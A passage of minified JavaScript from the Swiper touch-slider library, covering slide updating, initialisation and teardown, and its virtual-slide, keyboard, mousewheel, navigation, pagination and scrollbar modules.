0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:i.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),i.useModules(),i.params.init&&i.init(),i}}b&&(c.__proto__=b),c.prototype=Object.create(b&&b.prototype),c.prototype.constructor=c;var d={extendedDefaults:{configurable:!0},defaults:{configurable:!0},Class:{configurable:!0},$:{configurable:!0}};return c.prototype.slidesPerViewDynamic=function(){var a=this,b=a.params,c=a.slides,d=a.slidesGrid,e=a.size,f=a.activeIndex,g=1;if(b.centeredSlides){for(var h,i=c[f].swiperSlideSize,j=f+1;j<c.length;j+=1)c[j]&&!h&&(i+=c[j].swiperSlideSize,g+=1,i>e&&(h=!0));for(var k=f-1;k>=0;k-=1)c[k]&&!h&&(i+=c[k].swiperSlideSize,g+=1,i>e&&(h=!0))}else for(var l=f+1;l<c.length;l+=1)d[l]-d[f]<e&&(g+=1);return g},c.prototype.update=function(){function a(){var a=b.rtlTranslate?-1*b.translate:b.translate,c=Math.min(Math.max(a,b.maxTranslate()),b.minTranslate());b.setTranslate(c),b.updateActiveIndex(),b.updateSlidesClasses()}var b=this;if(b&&!b.destroyed){var c=b.snapGrid,d=b.params;d.breakpoints&&b.setBreakpoint(),b.updateSize(),b.updateSlides(),b.updateProgress(),b.updateSlidesClasses();b.params.freeMode?(a(),b.params.autoHeight&&b.updateAutoHeight()):(("auto"===b.params.slidesPerView||b.params.slidesPerView>1)&&b.isEnd&&!b.params.centeredSlides?b.slideTo(b.slides.length-1,0,!1,!0):b.slideTo(b.activeIndex,0,!1,!0))||a(),d.watchOverflow&&c!==b.snapGrid&&b.checkOverflow(),b.emit("update")}},c.prototype.changeDirection=function(a,b){void 0===b&&(b=!0);var c=this,d=c.params.direction;return a||(a="horizontal"===d?"vertical":"horizontal"),a===d||"horizontal"!==a&&"vertical"!==a?c:("vertical"===d&&(c.$el.removeClass(c.params.containerModifierClass+"vertical wp8-vertical").addClass(""+c.params.containerModifierClass+a),(Na.isIE||Na.isEdge)&&(Ma.pointerEvents||Ma.prefixedPointerEvents)&&c.$el.addClass(c.params.containerModifierClass+"wp8-"+a)),"horizontal"===d&&(c.$el.removeClass(c.params.containerModifierClass+"horizontal wp8-horizontal").addClass(""+c.params.containerModifierClass+a),(Na.isIE||Na.isEdge)&&(Ma.pointerEvents||Ma.prefixedPointerEvents)&&c.$el.addClass(c.params.containerModifierClass+"wp8-"+a)),c.params.direction=a,c.slides.each(function(b,c){"vertical"===a?c.style.width="":c.style.height=""}),c.emit("changeDirection"),b&&c.update(),c)},c.prototype.init=function(){var a=this;a.initialized||(a.emit("beforeInit"),a.params.breakpoints&&a.setBreakpoint(),a.addClasses(),a.params.loop&&a.loopCreate(),a.updateSize(),a.updateSlides(),a.params.watchOverflow&&a.checkOverflow(),a.params.grabCursor&&a.setGrabCursor(),a.params.preloadImages&&a.preloadImages(),a.params.loop?a.slideTo(a.params.initialSlide+a.loopedSlides,0,a.params.runCallbacksOnInit):a.slideTo(a.params.initialSlide,0,a.params.runCallbacksOnInit),a.attachEvents(),a.initialized=!0,a.emit("init"))},c.prototype.destroy=function(a,b){void 0===a&&(a=!0),void 0===b&&(b=!0);var c=this,d=c.params,e=c.$el,f=c.$wrapperEl,g=c.slides;return void 0===c.params||c.destroyed?null:(c.emit("beforeDestroy"),c.initialized=!1,c.detachEvents(),d.loop&&c.loopDestroy(),b&&(c.removeClasses(),e.removeAttr("style"),f.removeAttr("style"),g&&g.length&&g.removeClass([d.slideVisibleClass,d.slideActiveClass,d.slideNextClass,d.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index").removeAttr("data-swiper-column").removeAttr("data-swiper-row")),c.emit("destroy"),Object.keys(c.eventsListeners).forEach(function(a){c.off(a)}),!1!==a&&(c.$el[0].swiper=null,c.$el.data("swiper",null),La.deleteProps(c)),c.destroyed=!0,null)},c.extendDefaults=function(a){La.extend(db,a)},d.extendedDefaults.get=function(){return db},d.defaults.get=function(){return bb},d.Class.get=function(){return b},d.$.get=function(){return a},Object.defineProperties(c,d),c}(Oa),fb={name:"device",proto:{device:Xa},static:{device:Xa}},gb={name:"support",proto:{support:Ma},static:{support:Ma}},hb={name:"browser",proto:{browser:Na},static:{browser:Na}},ib={name:"resize",create:function(){var a=this;La.extend(a,{resize:{resizeHandler:function(){a&&!a.destroyed&&a.initialized&&(a.emit("beforeResize"),a.emit("resize"))},orientationChangeHandler:function(){a&&!a.destroyed&&a.initialized&&a.emit("orientationchange")}}})},on:{init:function(){var a=this;Ia.addEventListener("resize",a.resize.resizeHandler),Ia.addEventListener("orientationchange",a.resize.orientationChangeHandler)},destroy:function(){var a=this;Ia.removeEventListener("resize",a.resize.resizeHandler),Ia.removeEventListener("orientationchange",a.resize.orientationChangeHandler)}}},jb={func:Ia.MutationObserver||Ia.WebkitMutationObserver,attach:function(a,b){void 0===b&&(b={});var c=this,d=jb.func,e=new d(function(a){if(1===a.length)return void c.emit("observerUpdate",a[0]);var b=function(){c.emit("observerUpdate",a[0])};Ia.requestAnimationFrame?Ia.requestAnimationFrame(b):Ia.setTimeout(b,0)});e.observe(a,{attributes:void 0===b.attributes||b.attributes,childList:void 0===b.childList||b.childList,characterData:void 0===b.characterData||b.characterData}),c.observer.observers.push(e)},init:function(){var a=this;if(Ma.observer&&a.params.observer){if(a.params.observeParents)for(var b=a.$el.parents(),c=0;c<b.length;c+=1)a.observer.attach(b[c]);a.observer.attach(a.$el[0],{childList:a.params.observeSlideChildren}),a.observer.attach(a.$wrapperEl[0],{attributes:!1})}},destroy:function(){var a=this;a.observer.observers.forEach(function(a){a.disconnect()}),a.observer.observers=[]}},kb={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){var a=this;La.extend(a,{observer:{init:jb.init.bind(a),attach:jb.attach.bind(a),destroy:jb.destroy.bind(a),observers:[]}})},on:{init:function(){this.observer.init()},destroy:function(){this.observer.destroy()}}},lb={update:function(a){function b(){c.updateSlides(),c.updateProgress(),c.updateSlidesClasses(),c.lazy&&c.params.lazy.enabled&&c.lazy.load()}var c=this,d=c.params,e=d.slidesPerView,f=d.slidesPerGroup,g=d.centeredSlides,h=c.params.virtual,i=h.addSlidesBefore,j=h.addSlidesAfter,k=c.virtual,l=k.from,m=k.to,n=k.slides,o=k.slidesGrid,p=k.renderSlide,q=k.offset;c.updateActiveIndex();var r,s=c.activeIndex||0;r=c.rtlTranslate?"right":c.isHorizontal()?"left":"top";var t,u;g?(t=Math.floor(e/2)+f+i,u=Math.floor(e/2)+f+j):(t=e+(f-1)+i,u=f+j);var v=Math.max((s||0)-u,0),w=Math.min((s||0)+t,n.length-1),x=(c.slidesGrid[v]||0)-(c.slidesGrid[0]||0);if(La.extend(c.virtual,{from:v,to:w,offset:x,slidesGrid:c.slidesGrid}),l===v&&m===w&&!a)return c.slidesGrid!==o&&x!==q&&c.slides.css(r,x+"px"),void c.updateProgress();if(c.params.virtual.renderExternal)return c.params.virtual.renderExternal.call(c,{offset:x,from:v,to:w,slides:function(){for(var a=[],b=v;b<=w;b+=1)a.push(n[b]);return a}()}),void b();var y=[],z=[];if(a)c.$wrapperEl.find("."+c.params.slideClass).remove();else for(var A=l;A<=m;A+=1)(A<v||A>w)&&c.$wrapperEl.find("."+c.params.slideClass+'[data-swiper-slide-index="'+A+'"]').remove();for(var B=0;B<n.length;B+=1)B>=v&&B<=w&&(void 0===m||a?z.push(B):(B>m&&z.push(B),B<l&&y.push(B)));z.forEach(function(a){c.$wrapperEl.append(p(n[a],a))}),y.sort(function(a,b){return b-a}).forEach(function(a){c.$wrapperEl.prepend(p(n[a],a))}),c.$wrapperEl.children(".swiper-slide").css(r,x+"px"),b()},renderSlide:function(b,c){var d=this,e=d.params.virtual;if(e.cache&&d.virtual.cache[c])return d.virtual.cache[c];var f=a(e.renderSlide?e.renderSlide.call(d,b,c):'<div class="'+d.params.slideClass+'" data-swiper-slide-index="'+c+'">'+b+"</div>");return f.attr("data-swiper-slide-index")||f.attr("data-swiper-slide-index",c),e.cache&&(d.virtual.cache[c]=f),f},appendSlide:function(a){var b=this;if("object"==typeof a&&"length"in a)for(var c=0;c<a.length;c+=1)a[c]&&b.virtual.slides.push(a[c]);else b.virtual.slides.push(a);b.virtual.update(!0)},prependSlide:function(a){var b=this,c=b.activeIndex,d=c+1,e=1;if(Array.isArray(a)){for(var f=0;f<a.length;f+=1)a[f]&&b.virtual.slides.unshift(a[f]);d=c+a.length,e=a.length}else b.virtual.slides.unshift(a);if(b.params.virtual.cache){var g=b.virtual.cache,h={};Object.keys(g).forEach(function(a){h[parseInt(a,10)+e]=g[a]}),b.virtual.cache=h}b.virtual.update(!0),b.slideTo(d,0)},removeSlide:function(a){var b=this;if(void 0!==a&&null!==a){var c=b.activeIndex;if(Array.isArray(a))for(var d=a.length-1;d>=0;d-=1)b.virtual.slides.splice(a[d],1),b.params.virtual.cache&&delete b.virtual.cache[a[d]],a[d]<c&&(c-=1),c=Math.max(c,0);else b.virtual.slides.splice(a,1),b.params.virtual.cache&&delete b.virtual.cache[a],a<c&&(c-=1),c=Math.max(c,0);b.virtual.update(!0),b.slideTo(c,0)}},removeAllSlides:function(){var a=this;a.virtual.slides=[],a.params.virtual.cache&&(a.virtual.cache={}),a.virtual.update(!0),a.slideTo(0,0)}},mb={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,addSlidesBefore:0,addSlidesAfter:0}},create:function(){var a=this;La.extend(a,{virtual:{update:lb.update.bind(a),appendSlide:lb.appendSlide.bind(a),prependSlide:lb.prependSlide.bind(a),removeSlide:lb.removeSlide.bind(a),removeAllSlides:lb.removeAllSlides.bind(a),renderSlide:lb.renderSlide.bind(a),slides:a.params.virtual.slides,cache:{}}})},on:{beforeInit:function(){var a=this;if(a.params.virtual.enabled){a.classNames.push(a.params.containerModifierClass+"virtual");var b={watchSlidesProgress:!0};La.extend(a.params,b),La.extend(a.originalParams,b),a.params.initialSlide||a.virtual.update()}},setTranslate:function(){var a=this;a.params.virtual.enabled&&a.virtual.update()}}},nb={handle:function(a){var b=this,c=b.rtlTranslate,d=a;d.originalEvent&&(d=d.originalEvent);var e=d.keyCode||d.charCode;if(!b.allowSlideNext&&(b.isHorizontal()&&39===e||b.isVertical()&&40===e))return!1;if(!b.allowSlidePrev&&(b.isHorizontal()&&37===e||b.isVertical()&&38===e))return!1;if(!(d.shiftKey||d.altKey||d.ctrlKey||d.metaKey||Ha.activeElement&&Ha.activeElement.nodeName&&("input"===Ha.activeElement.nodeName.toLowerCase()||"textarea"===Ha.activeElement.nodeName.toLowerCase()))){if(b.params.keyboard.onlyInViewport&&(37===e||39===e||38===e||40===e)){var f=!1;if(b.$el.parents("."+b.params.slideClass).length>0&&0===b.$el.parents("."+b.params.slideActiveClass).length)return;var g=Ia.innerWidth,h=Ia.innerHeight,i=b.$el.offset();c&&(i.left-=b.$el[0].scrollLeft);for(var j=[[i.left,i.top],[i.left+b.width,i.top],[i.left,i.top+b.height],[i.left+b.width,i.top+b.height]],k=0;k<j.length;k+=1){var l=j[k];l[0]>=0&&l[0]<=g&&l[1]>=0&&l[1]<=h&&(f=!0)}if(!f)return}b.isHorizontal()?(37!==e&&39!==e||(d.preventDefault?d.preventDefault():d.returnValue=!1),(39===e&&!c||37===e&&c)&&b.slideNext(),(37===e&&!c||39===e&&c)&&b.slidePrev()):(38!==e&&40!==e||(d.preventDefault?d.preventDefault():d.returnValue=!1),40===e&&b.slideNext(),38===e&&b.slidePrev()),b.emit("keyPress",e)}},enable:function(){var b=this;b.keyboard.enabled||(a(Ha).on("keydown",b.keyboard.handle),b.keyboard.enabled=!0)},disable:function(){var b=this;b.keyboard.enabled&&(a(Ha).off("keydown",b.keyboard.handle),b.keyboard.enabled=!1)}},ob={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0}},create:function(){var a=this;La.extend(a,{keyboard:{enabled:!1,enable:nb.enable.bind(a),disable:nb.disable.bind(a),handle:nb.handle.bind(a)}})},on:{init:function(){var a=this;a.params.keyboard.enabled&&a.keyboard.enable()},destroy:function(){var a=this;a.keyboard.enabled&&a.keyboard.disable()}}},pb={lastScrollTime:La.now(),event:function(){return Ia.navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":Ga()?"wheel":"mousewheel"}(),normalize:function(a){var b=10,c=40,d=800,e=0,f=0,g=0,h=0;return"detail"in a&&(f=a.detail),"wheelDelta"in a&&(f=-a.wheelDelta/120),"wheelDeltaY"in a&&(f=-a.wheelDeltaY/120),"wheelDeltaX"in a&&(e=-a.wheelDeltaX/120),"axis"in a&&a.axis===a.HORIZONTAL_AXIS&&(e=f,f=0),g=e*b,h=f*b,"deltaY"in a&&(h=a.deltaY),"deltaX"in a&&(g=a.deltaX),(g||h)&&a.deltaMode&&(1===a.deltaMode?(g*=c,h*=c):(g*=d,h*=d)),g&&!e&&(e=g<1?-1:1),h&&!f&&(f=h<1?-1:1),{spinX:e,spinY:f,pixelX:g,pixelY:h}},handleMouseEnter:function(){this.mouseEntered=!0},handleMouseLeave:function(){this.mouseEntered=!1},handle:function(a){var b=a,c=this,d=c.params.mousewheel;if(!c.mouseEntered&&!d.releaseOnEdges)return!0;b.originalEvent&&(b=b.originalEvent);var e=0,f=c.rtlTranslate?-1:1,g=pb.normalize(b);if(d.forceToAxis)if(c.isHorizontal()){if(!(Math.abs(g.pixelX)>Math.abs(g.pixelY)))return!0;e=g.pixelX*f}else{if(!(Math.abs(g.pixelY)>Math.abs(g.pixelX)))return!0;e=g.pixelY}else e=Math.abs(g.pixelX)>Math.abs(g.pixelY)?-g.pixelX*f:-g.pixelY;if(0===e)return!0;if(d.invert&&(e=-e),c.params.freeMode){c.params.loop&&c.loopFix();var h=c.getTranslate()+e*d.sensitivity,i=c.isBeginning,j=c.isEnd;if(h>=c.minTranslate()&&(h=c.minTranslate()),h<=c.maxTranslate()&&(h=c.maxTranslate()),c.setTransition(0),c.setTranslate(h),c.updateProgress(),c.updateActiveIndex(),c.updateSlidesClasses(),(!i&&c.isBeginning||!j&&c.isEnd)&&c.updateSlidesClasses(),c.params.freeModeSticky&&(clearTimeout(c.mousewheel.timeout),c.mousewheel.timeout=La.nextTick(function(){c.slideToClosest()},300)),c.emit("scroll",b),c.params.autoplay&&c.params.autoplayDisableOnInteraction&&c.autoplay.stop(),h===c.minTranslate()||h===c.maxTranslate())return!0}else{if(La.now()-c.mousewheel.lastScrollTime>60)if(e<0)if(c.isEnd&&!c.params.loop||c.animating){if(d.releaseOnEdges)return!0}else c.slideNext(),c.emit("scroll",b);else if(c.isBeginning&&!c.params.loop||c.animating){if(d.releaseOnEdges)return!0}else c.slidePrev(),c.emit("scroll",b);c.mousewheel.lastScrollTime=(new Ia.Date).getTime()}return b.preventDefault?b.preventDefault():b.returnValue=!1,!1},enable:function(){var b=this;if(!pb.event)return!1;if(b.mousewheel.enabled)return!1;var c=b.$el;return"container"!==b.params.mousewheel.eventsTarged&&(c=a(b.params.mousewheel.eventsTarged)),c.on("mouseenter",b.mousewheel.handleMouseEnter),c.on("mouseleave",b.mousewheel.handleMouseLeave),c.on(pb.event,b.mousewheel.handle),b.mousewheel.enabled=!0,!0},disable:function(){var b=this;if(!pb.event)return!1;if(!b.mousewheel.enabled)return!1;var c=b.$el;return"container"!==b.params.mousewheel.eventsTarged&&(c=a(b.params.mousewheel.eventsTarged)),c.off(pb.event,b.mousewheel.handle),b.mousewheel.enabled=!1,!0}},qb={name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarged:"container"}},create:function(){var a=this;La.extend(a,{mousewheel:{enabled:!1,enable:pb.enable.bind(a),disable:pb.disable.bind(a),handle:pb.handle.bind(a),handleMouseEnter:pb.handleMouseEnter.bind(a),handleMouseLeave:pb.handleMouseLeave.bind(a),lastScrollTime:La.now()}})},on:{init:function(){var a=this;a.params.mousewheel.enabled&&a.mousewheel.enable()},destroy:function(){var a=this;a.mousewheel.enabled&&a.mousewheel.disable()}}},rb={update:function(){var a=this,b=a.params.navigation;if(!a.params.loop){var c=a.navigation,d=c.$nextEl,e=c.$prevEl;e&&e.length>0&&(a.isBeginning?e.addClass(b.disabledClass):e.removeClass(b.disabledClass),e[a.params.watchOverflow&&a.isLocked?"addClass":"removeClass"](b.lockClass)),d&&d.length>0&&(a.isEnd?d.addClass(b.disabledClass):d.removeClass(b.disabledClass),
d[a.params.watchOverflow&&a.isLocked?"addClass":"removeClass"](b.lockClass))}},onPrevClick:function(a){var b=this;a.preventDefault(),b.isBeginning&&!b.params.loop||b.slidePrev()},onNextClick:function(a){var b=this;a.preventDefault(),b.isEnd&&!b.params.loop||b.slideNext()},init:function(){var b=this,c=b.params.navigation;if(c.nextEl||c.prevEl){var d,e;c.nextEl&&(d=a(c.nextEl),b.params.uniqueNavElements&&"string"==typeof c.nextEl&&d.length>1&&1===b.$el.find(c.nextEl).length&&(d=b.$el.find(c.nextEl))),c.prevEl&&(e=a(c.prevEl),b.params.uniqueNavElements&&"string"==typeof c.prevEl&&e.length>1&&1===b.$el.find(c.prevEl).length&&(e=b.$el.find(c.prevEl))),d&&d.length>0&&d.on("click",b.navigation.onNextClick),e&&e.length>0&&e.on("click",b.navigation.onPrevClick),La.extend(b.navigation,{$nextEl:d,nextEl:d&&d[0],$prevEl:e,prevEl:e&&e[0]})}},destroy:function(){var a=this,b=a.navigation,c=b.$nextEl,d=b.$prevEl;c&&c.length&&(c.off("click",a.navigation.onNextClick),c.removeClass(a.params.navigation.disabledClass)),d&&d.length&&(d.off("click",a.navigation.onPrevClick),d.removeClass(a.params.navigation.disabledClass))}},sb={name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){var a=this;La.extend(a,{navigation:{init:rb.init.bind(a),update:rb.update.bind(a),destroy:rb.destroy.bind(a),onNextClick:rb.onNextClick.bind(a),onPrevClick:rb.onPrevClick.bind(a)}})},on:{init:function(){var a=this;a.navigation.init(),a.navigation.update()},toEdge:function(){this.navigation.update()},fromEdge:function(){this.navigation.update()},destroy:function(){this.navigation.destroy()},click:function(b){var c=this,d=c.navigation,e=d.$nextEl,f=d.$prevEl;if(c.params.navigation.hideOnClick&&!a(b.target).is(f)&&!a(b.target).is(e)){var g;e?g=e.hasClass(c.params.navigation.hiddenClass):f&&(g=f.hasClass(c.params.navigation.hiddenClass)),!0===g?c.emit("navigationShow",c):c.emit("navigationHide",c),e&&e.toggleClass(c.params.navigation.hiddenClass),f&&f.toggleClass(c.params.navigation.hiddenClass)}}}},tb={update:function(){var b=this,c=b.rtl,d=b.params.pagination;if(d.el&&b.pagination.el&&b.pagination.$el&&0!==b.pagination.$el.length){var e,f=b.virtual&&b.params.virtual.enabled?b.virtual.slides.length:b.slides.length,g=b.pagination.$el,h=b.params.loop?Math.ceil((f-2*b.loopedSlides)/b.params.slidesPerGroup):b.snapGrid.length;if(b.params.loop?(e=Math.ceil((b.activeIndex-b.loopedSlides)/b.params.slidesPerGroup),e>f-1-2*b.loopedSlides&&(e-=f-2*b.loopedSlides),e>h-1&&(e-=h),e<0&&"bullets"!==b.params.paginationType&&(e=h+e)):e=void 0!==b.snapIndex?b.snapIndex:b.activeIndex||0,"bullets"===d.type&&b.pagination.bullets&&b.pagination.bullets.length>0){var i,j,k,l=b.pagination.bullets;if(d.dynamicBullets&&(b.pagination.bulletSize=l.eq(0)[b.isHorizontal()?"outerWidth":"outerHeight"](!0),g.css(b.isHorizontal()?"width":"height",b.pagination.bulletSize*(d.dynamicMainBullets+4)+"px"),d.dynamicMainBullets>1&&void 0!==b.previousIndex&&(b.pagination.dynamicBulletIndex+=e-b.previousIndex,b.pagination.dynamicBulletIndex>d.dynamicMainBullets-1?b.pagination.dynamicBulletIndex=d.dynamicMainBullets-1:b.pagination.dynamicBulletIndex<0&&(b.pagination.dynamicBulletIndex=0)),i=e-b.pagination.dynamicBulletIndex,j=i+(Math.min(l.length,d.dynamicMainBullets)-1),k=(j+i)/2),l.removeClass(d.bulletActiveClass+" "+d.bulletActiveClass+"-next "+d.bulletActiveClass+"-next-next "+d.bulletActiveClass+"-prev "+d.bulletActiveClass+"-prev-prev "+d.bulletActiveClass+"-main"),g.length>1)l.each(function(b,c){var f=a(c),g=f.index();g===e&&f.addClass(d.bulletActiveClass),d.dynamicBullets&&(g>=i&&g<=j&&f.addClass(d.bulletActiveClass+"-main"),g===i&&f.prev().addClass(d.bulletActiveClass+"-prev").prev().addClass(d.bulletActiveClass+"-prev-prev"),g===j&&f.next().addClass(d.bulletActiveClass+"-next").next().addClass(d.bulletActiveClass+"-next-next"))});else{if(l.eq(e).addClass(d.bulletActiveClass),d.dynamicBullets){for(var m=l.eq(i),n=l.eq(j),o=i;o<=j;o+=1)l.eq(o).addClass(d.bulletActiveClass+"-main");m.prev().addClass(d.bulletActiveClass+"-prev").prev().addClass(d.bulletActiveClass+"-prev-prev"),n.next().addClass(d.bulletActiveClass+"-next").next().addClass(d.bulletActiveClass+"-next-next")}}if(d.dynamicBullets){var p=Math.min(l.length,d.dynamicMainBullets+4),q=(b.pagination.bulletSize*p-b.pagination.bulletSize)/2-k*b.pagination.bulletSize,r=c?"right":"left";l.css(b.isHorizontal()?r:"top",q+"px")}}if("fraction"===d.type&&(g.find("."+d.currentClass).text(d.formatFractionCurrent(e+1)),g.find("."+d.totalClass).text(d.formatFractionTotal(h))),"progressbar"===d.type){var s;s=d.progressbarOpposite?b.isHorizontal()?"vertical":"horizontal":b.isHorizontal()?"horizontal":"vertical";var t=(e+1)/h,u=1,v=1;"horizontal"===s?u=t:v=t,g.find("."+d.progressbarFillClass).transform("translate3d(0,0,0) scaleX("+u+") scaleY("+v+")").transition(b.params.speed)}"custom"===d.type&&d.renderCustom?(g.html(d.renderCustom(b,e+1,h)),b.emit("paginationRender",b,g[0])):b.emit("paginationUpdate",b,g[0]),g[b.params.watchOverflow&&b.isLocked?"addClass":"removeClass"](d.lockClass)}},render:function(){var a=this,b=a.params.pagination;if(b.el&&a.pagination.el&&a.pagination.$el&&0!==a.pagination.$el.length){var c=a.virtual&&a.params.virtual.enabled?a.virtual.slides.length:a.slides.length,d=a.pagination.$el,e="";if("bullets"===b.type){for(var f=a.params.loop?Math.ceil((c-2*a.loopedSlides)/a.params.slidesPerGroup):a.snapGrid.length,g=0;g<f;g+=1)b.renderBullet?e+=b.renderBullet.call(a,g,b.bulletClass):e+="<"+b.bulletElement+' class="'+b.bulletClass+'"></'+b.bulletElement+">";d.html(e),a.pagination.bullets=d.find("."+b.bulletClass)}"fraction"===b.type&&(e=b.renderFraction?b.renderFraction.call(a,b.currentClass,b.totalClass):'<span class="'+b.currentClass+'"></span> / <span class="'+b.totalClass+'"></span>',d.html(e)),"progressbar"===b.type&&(e=b.renderProgressbar?b.renderProgressbar.call(a,b.progressbarFillClass):'<span class="'+b.progressbarFillClass+'"></span>',d.html(e)),"custom"!==b.type&&a.emit("paginationRender",a.pagination.$el[0])}},init:function(){var b=this,c=b.params.pagination;if(c.el){var d=a(c.el);0!==d.length&&(b.params.uniqueNavElements&&"string"==typeof c.el&&d.length>1&&1===b.$el.find(c.el).length&&(d=b.$el.find(c.el)),"bullets"===c.type&&c.clickable&&d.addClass(c.clickableClass),d.addClass(c.modifierClass+c.type),"bullets"===c.type&&c.dynamicBullets&&(d.addClass(""+c.modifierClass+c.type+"-dynamic"),b.pagination.dynamicBulletIndex=0,c.dynamicMainBullets<1&&(c.dynamicMainBullets=1)),"progressbar"===c.type&&c.progressbarOpposite&&d.addClass(c.progressbarOppositeClass),c.clickable&&d.on("click","."+c.bulletClass,function(c){c.preventDefault();var d=a(this).index()*b.params.slidesPerGroup;b.params.loop&&(d+=b.loopedSlides),b.slideTo(d)}),La.extend(b.pagination,{$el:d,el:d[0]}))}},destroy:function(){var a=this,b=a.params.pagination;if(b.el&&a.pagination.el&&a.pagination.$el&&0!==a.pagination.$el.length){var c=a.pagination.$el;c.removeClass(b.hiddenClass),c.removeClass(b.modifierClass+b.type),a.pagination.bullets&&a.pagination.bullets.removeClass(b.bulletActiveClass),b.clickable&&c.off("click","."+b.bulletClass)}}},ub={name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(a){return a},formatFractionTotal:function(a){return a},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){var a=this;La.extend(a,{pagination:{init:tb.init.bind(a),render:tb.render.bind(a),update:tb.update.bind(a),destroy:tb.destroy.bind(a),dynamicBulletIndex:0}})},on:{init:function(){var a=this;a.pagination.init(),a.pagination.render(),a.pagination.update()},activeIndexChange:function(){var a=this;a.params.loop?a.pagination.update():void 0===a.snapIndex&&a.pagination.update()},snapIndexChange:function(){var a=this;a.params.loop||a.pagination.update()},slidesLengthChange:function(){var a=this;a.params.loop&&(a.pagination.render(),a.pagination.update())},snapGridLengthChange:function(){var a=this;a.params.loop||(a.pagination.render(),a.pagination.update())},destroy:function(){this.pagination.destroy()},click:function(b){var c=this;if(c.params.pagination.el&&c.params.pagination.hideOnClick&&c.pagination.$el.length>0&&!a(b.target).hasClass(c.params.pagination.bulletClass)){!0===c.pagination.$el.hasClass(c.params.pagination.hiddenClass)?c.emit("paginationShow",c):c.emit("paginationHide",c),c.pagination.$el.toggleClass(c.params.pagination.hiddenClass)}}}},vb={setTranslate:function(){var a=this;if(a.params.scrollbar.el&&a.scrollbar.el){var b=a.scrollbar,c=a.rtlTranslate,d=a.progress,e=b.dragSize,f=b.trackSize,g=b.$dragEl,h=b.$el,i=a.params.scrollbar,j=e,k=(f-e)*d;c?(k=-k,k>0?(j=e-k,k=0):-k+e>f&&(j=f+k)):k<0?(j=e+k,k=0):k+e>f&&(j=f-k),a.isHorizontal()?(Ma.transforms3d?g.transform("translate3d("+k+"px, 0, 0)"):g.transform("translateX("+k+"px)"),g[0].style.width=j+"px"):(Ma.transforms3d?g.transform("translate3d(0px, "+k+"px, 0)"):g.transform("translateY("+k+"px)"),g[0].style.height=j+"px"),i.hide&&(clearTimeout(a.scrollbar.timeout),h[0].style.opacity=1,a.scrollbar.timeout=setTimeout(function(){h[0].style.opacity=0,h.transition(400)},1e3))}},setTransition:function(a){var b=this;b.params.scrollbar.el&&b.scrollbar.el&&b.scrollbar.$dragEl.transition(a)},updateSize:function(){var a=this;if(a.params.scrollbar.el&&a.scrollbar.el){var b=a.scrollbar,c=b.$dragEl,d=b.$el;c[0].style.width="",c[0].style.height="";var e,f=a.isHorizontal()?d[0].offsetWidth:d[0].offsetHeight,g=a.size/a.virtualSize,h=g*(f/a.size);e="auto"===a.params.scrollbar.dragSize?f*g:parseInt(a.params.scrollbar.dragSize,10),a.isHorizontal()?c[0].style.width=e+"px":c[0].style.height=e+"px",d[0].style.display=g>=1?"none":"",a.params.scrollbar.hide&&(d[0].style.opacity=0),La.extend(b,{trackSize:f,divider:g,moveDivider:h,dragSize:e}),b.$el[a.params.watchOverflow&&a.isLocked?"addClass":"removeClass"](a.params.scrollbar.lockClass)}},setDragPosition:function(a){var b,c=this,d=c.scrollbar,e=c.rtlTranslate,f=d.$el,g=d.dragSize,h=d.trackSize;b=c.isHorizontal()?"touchstart"===a.type||"touchmove"===a.type?a.targetTouches[0].pageX:a.pageX||a.clientX:"touchstart"===a.type||"touchmove"===a.type?a.targetTouches[0].pageY:a.pageY||a.clientY;var i;i=(b-f.offset()[c.isHorizontal()?"left":"top"]-g/2)/(h-g),i=Math.max(Math.min(i,1),0),e&&(i=1-i);var j=c.minTranslate()+(c.maxTranslate()-c.minTranslate())*i;c.updateProgress(j),c.setTranslate(j),c.updateActiveIndex(),c.updateSlidesClasses()},onDragStart:function(a){var b=this,c=b.params.scrollbar,d=b.scrollbar,e=b.$wrapperEl,f=d.$el,g=d.$dragEl;b.scrollbar.isTouched=!0,a.preventDefault(),a.stopPropagation(),e.transition(100),g.transition(100),d.setDragPosition(a),clearTimeout(b.scrollbar.dragTimeout),f.transition(0),c.hide&&f.css("opacity",1),b.emit("scrollbarDragStart",a)},onDragMove:function(a){var b=this,c=b.scrollbar,d=b.$wrapperEl,e=c.$el,f=c.$dragEl;b.scrollbar.isTouched&&(a.preventDefault?a.preventDefault():a.returnValue=!1,c.setDragPosition(a),d.transition(0),e.transition(0),f.transition(0),b.emit("scrollbarDragMove",a))},onDragEnd:function(a){var b=this,c=b.params.scrollbar,d=b.scrollbar,e=d.$el;b.scrollbar.isTouched&&(b.scrollbar.isTouched=!1,c.hide&&(clearTimeout(b.scrollbar.dragTimeout),b.scrollbar.dragTimeout=La.nextTick(function(){e.css("opacity",0),e.transition(400)},1e3)),b.emit("scrollbarDragEnd",a),c.snapOnRelease&&b.slideToClosest())},enableDraggable:function(){var a=this;if(a.params.scrollbar.el){var 